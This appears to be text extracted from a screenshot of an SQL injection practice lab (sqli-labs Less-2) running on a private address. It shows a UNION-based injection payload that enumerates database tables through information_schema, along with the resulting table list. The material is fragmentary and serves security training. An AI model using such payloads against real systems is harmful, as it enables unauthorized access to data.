 192.168.2.57/sqli/Less-2/?id=-1 union select 1,2,group_concat(table_name) from information_schema.tables where table_schema
Welcome Dhakkan
WHERE id=-1 union select 1,2,group_concat(table_name) from information_schema.tables where table_schema='se
Your Login name:2
Your Password:emails,referers,uagents,users
QLI DUMB SERIES-2